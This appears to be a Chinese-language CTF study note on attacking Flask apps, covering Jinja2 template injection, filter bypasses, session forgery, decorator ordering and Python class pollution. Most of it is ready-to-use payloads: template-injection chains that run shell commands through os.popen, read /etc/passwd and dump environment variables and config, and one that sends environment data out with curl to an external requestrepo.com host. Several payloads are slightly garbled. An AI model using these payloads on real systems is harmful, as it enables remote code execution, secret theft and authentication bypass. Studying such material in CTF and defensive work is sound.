
Flask ssti
服务器模版注入,模版注入的主要原因就是过于相信用户输入,在代码中为用户提供了一个可控可执行的变量,从而导致了模版注入。
这里主要研究的是python的模版注入:
jinja2
在jinja2中,可以用{{insert}}的形式为用户提供一个输入变量,用户可以向变量传值,但值得注意的是,在没有防护的情况下,{{}}中的操作是可以被解析执行的,用户可以直接插入代码,实现恶意操作。同时jinja2也支持插入python控制语句(if,for,with,set等等),利用{%%}包裹即可。当然也可以有注释,{##},渲染时,这里面的数据会被忽略。
过滤器,利用|可为变量添加过滤器,就比如{{insert|upper}},这里就可以将输入的insert字符串转为大写,过滤器有很多,这里列举一些。
`abs() float() lower() round() tojson()`
`attr() forceescape() map() safe() trim()`
`batch() format() max() select() truncate()`
`capitalize() groupby() min() selectattr() unique()`
`center() indent() pprint() slice() upper()`
`default() int() random() sort() urlencode()`
`dictsort() join() reject() string() urlize()`
`escape() last() rejectattr() striptags() wordcount()`
`filesizeformat() length() replace() sum() wordwrap()`
`first() list() reverse() title() xmlattr()`
在用户可以输入数据时,就能进行注入:

在模板注入中,题目出得最多的就是通过模版注入进行文件的读取,所以我们应该熟悉python的一些类和方法:
__dict__ :保存类实例或对象实例的属性变量键值对字典
__class__ :返回一个实例所属的类
__mro__ :返回一个包含对象所继承的基类元组,方法在解析时按照元组的顺序解析。
__bases__ :以元组形式返回一个类直接所继承的类(可以理解为直接父类)__base__ :和上面的bases大概相同,都是返回当前类所继承的类,即基类,区别是base返回单个,bases返回是元组
# __base__和__mro__都是用来寻找基类的
__subclasses__ :以列表返回类的子类
__init__ :类的初始化方法
__globals__ :对包含函数全局变量的字典的引用__builtin__&&__builtins__
python中可以直接运行一些函数,例如int(),list()等等。这些函数可以在__builtin__可以查到。查看的方法是dir(__builtins__),在py3中__builtin__被换成了builtin
1.在主模块main中,__builtins__是对内建模块__builtin__本身的引用,即__builtins__完全等价于__builtin__。
2.非主模块main中,__builtins__仅是对__builtin__.__dict__的引用,而非__builtin__本身就比如,我现在想拿到str类型来为我的int类型变量进行强制转换:
for c in {}.__class__.__base__.__subclasses__():
if c.__name__=='str':
ture=int(10)
hsh=c(ture)
print(type(hsh))
成功利用str,我们通过class获取字典对象所属的类,再通过base(bases[0])拿到基类,然后使用subclasses()获取子类列表,在子类列表中直接寻找可以利用的类。那么利用其他的类也是同样的道理。总之,只要找到可利用类,就能通过模版注入达到想要的效果。
常用的注入payload:
#以下中括号里的数字均需自己确定
获得基类
#python2.7
''.__class__.__mro__[2]
{}.__class__.__bases__[0]
().__class__.__bases__[0]
[].__class__.__bases__[0]
request.__class__.__mro__[1]
#python3.7
''.__。。。class__.__mro__[1]
{}.__class__.__bases__[0]
().__class__.__bases__[0]
[].__class__.__bases__[0]
request.__class__.__mro__[1]
#python 2.7
#文件操作
#找到file类
[].__class__.__bases__[0].__subclasses__()[40]
#读文件
[].__class__.__bases__[0].__subclasses__()[40]('/etc/passwd').read()
#写文件
[].__class__.__bases__[0].__subclasses__()[40]('/tmp').write('test')
#命令执行
#os执行
[].__class__.__bases__[0].__subclasses__()[59].__init__.func_globals.linecache下有os类,可以直接执行命令:
[].__class__.__bases__[0].__subclasses__()[59].__init__.func_globals.linecache.os.popen('id').read()
#eval,impoer等全局函数
[].__class__.__bases__[0].__subclasses__()[59].__init__.__globals__.__builtins__下有eval,__import__等的全局函数,可以利用此来执行命令:
[].__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('id').read()")
[].__class__.__bases__[0].__subclasses__()[59].__init__.__globals__.__builtins__.eval("__import__('os').popen('id').read()")
[].__class__.__bases__[0].__subclasses__()[59].__init__.__globals__.__builtins__.__import__('os').popen('id').read()
[].__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['__builtins__']['__import__']('os').popen('id').read()
#python3.7
#命令执行
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('id').read()") }}{% endif %}{% endfor %}
#文件操作
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('filename', 'r').read() }}{% endif %}{% endfor %}
#windows下的os命令
"".__class__.__bases__[0].__subclasses__()[118].__init__.__globals__['popen']('dir').read()可以利用的类:
warnings.catch_warnings
WarningMessage
codecs.IncrementalEncoder
codecs.IncrementalDecoder
codecs.StreamReaderWriter
os._wrap_close #一般os
reprlib.Repr
weakref.finalize但是一般是通过遍历类去寻找可以用的方法:
比如:
os :os.py {{''.__class__.__bases__[0].__subclasses__()[79].__init__.__globals__['os'].popen('ls /').read()}}
popen :popen {{''.__class__.__bases__[0].__subclasses__()[117].__init__.__globals__['popen']('ls /').read()}}
importlib :_frozen_importlib.BuiltinImporter {{[].__class__.__base__.__subclasses__()[69]["load_module"]("os")["popen"]("ls /").read()}}
linecache :linecache {{[].__class__.__base__.__subclasses__()[168].__init__.__globals__.linecache.os.popen('ls /').read()}}
subclasses.Popen :subclasses.Popen {{[].__class__.__base__.__subclasses__()[245]('ls /',shell=True,stdout=-1).communicate()[0].strip()}}[CSCCTF 2019 Qual]FlaskLight
提示了get方法参数为search,直接可以进行注入:

然后通过基类找到可执行类即可,一般我们是利用<class 'os._wrap_close'>类进行rce,但是这里没有,尝试利用其他类,<class 'subprocess.Popen'>这个类也可以进行rce,遍历发现在258,在进行globals获取全局变量的时候直接爆500,看来globals被禁了,利用加号连接绕过,然后通过其内建模块执行eval函数,调用os模块即可,payload:
?search={{{}.__class__.__bases__[0].__subclasses__()[258].__init__['__glo'+'bals__'].__builtins__['eval']("__import__('os').popen('ls /flasklight').read()")}}
?search={{{}.__class__.__bases__[0].__subclasses__()[258].__init__['__glo'+'bals__'].__builtins__['eval']("__import__('os').popen('cat /flasklight/coomme_geeeett_youur_flek').read()")}}[Flask]SSTI
参数name下存在ssti注入:

寻找可利用类,可以找到os._wrap_close类在117,直接利用即可,值得注意的是flag在环境变量里,payload:
?name={{[].__class__.__base__.__subclasses__()[117].__init__.__globals__['popen']('env').read()}}一些waf
过滤[
我们知道__getitem__()可以取到对应键的对应值,所以这里利用此函数可以绕过中括号,也可以利用pop(),但是pop会将对应键值弹出,然后删除,所以最好用__getitem__比如:
?name={{[].__class__.__base__.__subclasses__()[117].__init__.__globals__['popen']('env').read()}}
可改为:
?name={{{}.__class__.__base__.__subclasses__().__getitem__(117).__init__.__globals__.__getitem__('popen')('env').read()}}过滤引号
可以先找到chr函数,然后利用chr函数拼接字符,或者利用request.args.xxx方法(当然post也行,request.values.xxx),找到可以用类时,在引号处利用此方法传参即可,因为request.args.xxx方法传入的参数本来就是字符串,比如:
?name={{[].__class__.__base__.__subclasses__()[117].__init__.__globals__['popen']('env').read()}}
可改为:
?name={{[].__class__.__base__.__subclasses__()[117].__init__.__globals__[request.args.func](request.args.cmd).read()}}&func=popon&cmd=ls几种传参方法:
request.args.x1 get传参
request.values.x1 get、post传参
request.cookies
request.form.x1 post传参 (Content-Type:applicaation/x-www-form-urlencoded或multipart/form-data)
request.data post传参 (Content-Type:a/b)
request.json post传json (Content-Type: application/json)过滤下划线
都利用request.args.xxx方法传入__class__等即可
?name={{[].class.base.subclasses()[117].init.globals'popen'.read()}}&class=class&base=base&subc=subclasses&init=init&globals=globals
也可以16进制绕过
过滤双花括号
利用{%%}插入代码,利用dns外带,比如:
?name={{[].__class__.__base__.__subclasses__()[117].__init__.__globals__['popen']('env').read()}}
可改为:
?name={%if [].__class__.__base__.__subclasses__()[117].__init__.__globals__['popen']('curl http://o3emason.requestrepo.com/`env`').read() =='root'%}1{%endif%}//利用sed -n 'xp'读取剩下数据,比如:
?name={%if [].__class__.__base__.__subclasses__()[117].__init__.__globals__['popen']('curl http://o3emason.requestrepo.com/`env | sed -n '1p'`').read() =='root'%}1{%endif%} //读取第一个数据,可以编写脚本爆破一下所有数据就行当然也可以直接print
过滤点
主要可以用attr或者传参或把点换成中括号都行,比如:
?name={{[].__class__.__base__.__subclasses__()[117].__init__.__globals__['popen']('env').read()}}
可改为:
?name={{[]|attr("__class__")|attr("__base__")|attr("__subclasses__")()[117]|attr("__init__")|attr("__globals__")['popen']('env')(request['args']['read'])}}&read=read()过滤一些关键字符
这里主要就是根据拼接的方法去绕过,可以直接去看:[SSTI模板注入(flask) 学习总结_ssti中的flask-CSDN博客](https://blog.csdn.net/Jayjay___/article/details/133908675)
常用方法:
+号拼接绕过
unicode编码绕过
Hex编码绕过
join()函数绕过 [].__class__.__base__.__subclasses__()[40]("fla".join("/g")).read()attr()只查找属性,获取并返回对象的属性的值,过滤器与变量用管道符号( | )分割,所以可以利用attr配合前面几种方法实现多过滤绕过
利用过滤器
就比如:
{% print lipsum | string | list %}
//['<', 'f', 'u', 'n', 'c', 't', 'i', 'o', 'n', ' ', 'g', 'e', 'n', 'e', 'r', 'a', 't', 'e', '_', 'l', 'o', 'r', 'e', 'm', '_', 'i', 'p', 's', 'u', 'm', ' ', 'a', 't', ' ', '0', 'x', '7', 'f', '3', 'c', '0', 'b', '0', '7', '8', '6', '8', '0', '>'] 由于lipsum是一个函数,利用过滤器就可以拿到函数的所有字符,然后通过拼接可以构造我们想要的字符串,比如我们要flag:
{% set str= lipsum | string | list %}{% print (str[1],str[19],str[15],str[10])|join %}
那么下划线过滤也就很轻易过滤了:
{% set str= lipsum | string | list %}{% set underline=str[24] %}{% print underline %}
也可以利用字典,比较简单:
{% set g=dict(glo=a,bals=b)|join %}{% print g %}
//globals在lipsum方法下有时是存在os.py的

所以在禁用了数字下划线、中括号、双大括号、引号以及一些关键字我们可以直接绕过,数字可以利用全角数字绕过:
{% set str=lipsum|string|list %}{% set p=dict(po=a,p=b)|join%}{% set underline=str|attr(p)(24) %}{% set g=dict(glo=a,bals=b)|join %}{% print (underline,underline,g,underline,underline)|join %}
需要的字符其实都可以自己构造,所以过滤器比较好用,另外,其实chr函数也比较好用,利用chr,就可以直接构造字符,不用去慢慢找,寻找chr的方法:
"".__class__.__base__.__subclasses__()[x].__init__.__globals__['__builtins__'].chr
get_flashed_messages.__globals__['__builtins__'].chr
url_for.__globals__['__builtins__'].chr
lipsum.__globals__['__builtins__'].chr
x.__init__.__globals__['__builtins__'].chr (x为任意值)读取config
一般就是利用url_for或者是get_flashed_messages方法去获得config,就比如:
{{url_for.globals[“current_app”].config}}
{{get_flashed_messages.globals[‘current_app’].config}}[pasecactf_2019]flask_ssti
用arjun扫了下参数,有post参数,并且存在ssti:

但是lipsum下竟然没有os类,那就只能去找了,用fuzz,发现单引号、下划线和点号都过滤了,这里随便找个方法绕过即可,这里我直接利用的中括号加hex编码,然后利用os._wrap_close,爆破os._wrap_close序号为127,读app.py,发现是个加密,在config里可以找到加密后的flag,由于只是单纯的亦或,所以再加密一遍即可exp:
nickname={{[]["\x5f\x5fclass\x5f\x5f"]["\x5f\x5fbase\x5f\x5f"]["\x5f\x5fsubclasses\x5f\x5f"]()[127]["\x5f\x5finit\x5f\x5f"]["\x5f\x5fglobals\x5f\x5f"]["popen"]("cat ap*")["read"]()}}
python:
def encode(line, key, key2):
return ''.join(chr(x ^ ord(line[x]) ^ ord(key[::-1][x]) ^ ord(key2[x])) for x in range(len(line)))
flag = encode('-M7\x10wI0<4\ts0\x7f\x0e\x1e\t<S(DJLX\x17!mY6\x02\nAQ,\x02),\x1cl\x16\rJG', 'GQIS5EmzfZA1Ci8NslaoMxPXqrvFB7hYOkbg9y20W3', 'xwdFqMck1vA0pl7B8WO3DrGLma4sZ2Y6ouCPEHSQVT')
print(flag)Flask session
flask中session是保存在客户机上的,并且只需进行简单的base64解码操作即可读取session的内容,flask在生成session时会使用app.config[‘SECRET_KEY’]中的值作salt对session进行签名,也就是说,flask保证session不被随意篡改,但不保证session的内容不随意泄露。
session伪造
但实际上,我们可以通过burp修改session来伪造session。就比如:
eyJ1cGRpciI6ImZpbGVpbmZvLy4uIiwidXNlciI6IkFkbWluaXN0cmF0b3IifQ
//base64解码
{"updir":"fileinfo/..","user":"Administrator"}这样如果指定root用户才能登录,我们就可以将user的值改为root,再次base64加密,这样伪造的session就可以就行身份绕过。
大多数session不光是base64加密,我们必须知道secret_key才能够进行session伪造,怎么读取到secret_key呢?我们知道,在app.py中的所有变量都将被存入/proc/self/mem,存入的堆栈分布会存在/proc/self/maps中,所以获取secret_key的方式就很明显了:
- 通过任意文件读取到
app.py(通过/proc/self/cmdline读取app.py路径) - 有时候没写在app.py里,这时候可以先通过
/proc/self/maps读取堆栈分布, 再通过/proc/self/mem读取内存分布来获取
知道了secret_key就可以用自动化脚本来伪造session了。

[ctfshow菜狗杯]抽老婆
先点击抽老婆,然后进入页面,发现可以下载,burp抓包试试:

这里是直接指向的此图片,那么就有可能存在目录穿越造成任意文件下载,通过随意读取发现,这里的根目录是img目录:

那么我们通过目录穿越读取到源码:
这里很明显就是要进行身份的绕过,所以我们就要伪造session,我们通过解密知道身份为:
{'current_wifi': '582e4d5919f7166b0ad32843ae22e078.jpg', 'isadmin': False}
伪造一下:
{'current_wifi': '582e4d5919f7166b0ad32843ae22e078.jpg', 'isadmin': True}
用SECRET_KEY加密伪造:

eyJjdXJyZW50X3dpZmkiOiI1ODJlNGQ1OTE5ZjcxNjZiMGFkMzI4NDNhZTIyZTA3OC5qcGciLCJpc2FkbWluIjp0cnVlfQ.Zg5Vpw.xZyAwBfSuN-D0tvqjiouPDvM_m8在代码的隐藏路由/secret_path_U_never_know下,验证身份isadmin就会输出flag。
Flask 装饰器
装饰器问题主要是出现在装饰器调用顺序上,由于装饰器是由外向内执行,但是由内向外装饰,如若有这样的代码:
@login_required
@user_blueprint.route('/admin/system/refresh_session/', methods=['POST'])
def refresh_session():
pass # 这里省略内这里先执行@login_required装饰器,再执行@user_blueprint.route,由于第二个装饰器已经把路由更改,@user_blueprint.route只会将自己修饰的方法放在路由中,而第一个装饰器在此路由无效,导致第一个装饰器失效。所以,路由装饰器必须在其他装饰器之前,详细可以看看M师傅
Python 原型链污染
Python原型链污染是对类属性值的污染,且只能对类的属性来进行污染不能够污染类的方法。主要的危险函数就是merge函数,其作用就是将源参数赋值到目标参数,通过merge合并函数就可以将特定值污染到类的属性中去。可以看看源码:
def merge(src, dst):
# Recursive merge function
for k, v in src.items():
if hasattr(dst, '__getitem__'):
if dst.get(k) and type(v) == dict:
merge(v, dst.get(k))
else:
dst[k] = v
elif hasattr(dst, k) and type(v) == dict:
merge(v, getattr(dst, k))
else:
setattr(dst, k, v)如何污染?
class teacher:
flag='Wrong'
class stu_a(teacher):
pass
class stu_b(teacher):
pass
def merge(src, dst):
# Recursive merge function
for k, v in src.items():
if hasattr(dst, '__getitem__'):
if dst.get(k) and type(v) == dict:
merge(v, dst.get(k))
else:
dst[k] = v
elif hasattr(dst, k) and type(v) == dict:
merge(v, getattr(dst, k))
else:
setattr(dst, k, v)
payload={
"__class__": {# 获取该对象的类
"__base__": {# 获取类的父类对象的元祖,但不包括父类的父类
"flag":"Right"
}
}
}
instance = stu_b()
print(stu_a.flag)
print(instance.flag)
# 污染
merge(payload,instance)
print(stu_a.flag)
这样父类的属性就被污染了,但注意一定是子类对象通过merge进行污染。污染父类的内置函数也是一个道理,但要注意的是,object属性是无法被污染的。
没有父类?
在没有父类的情况下,可以利用__globals__获取全局变量,前提是必须有内置方法被重写,因为在python中,函数或类方法均具有一个__globals__属性,该属性将函数或类方法所申明的变量空间中的全局变量以字典的形式返回,但是内置方法只有在被重写后才会被认为是函数。
g_num=1314
class teacher:
t="old teacher"
class stu_a:
s1="old s1"
class stu_b:
def __init__(self):
pass
def merge(src, dst):
# Recursive merge function
for k, v in src.items():
if hasattr(dst, '__getitem__'):
if dst.get(k) and type(v) == dict:
merge(v, dst.get(k))
else:
dst[k] = v
elif hasattr(dst, k) and type(v) == dict:
merge(v, getattr(dst, k))
else:
setattr(dst, k, v)
payload = {
"__init__":{# 通过__init__拿到__globals__
"__globals__":{
'g_num':520,
"teacher":{
"t":"new teacher"
},
"stu_a":{
"s1":"new s1"
}
}
}
}
instance = stu_b()
print(g_num)
print(stu_a.s1)
print(teacher.t)
merge(payload,instance)
print(g_num)
print(stu_a.s1)
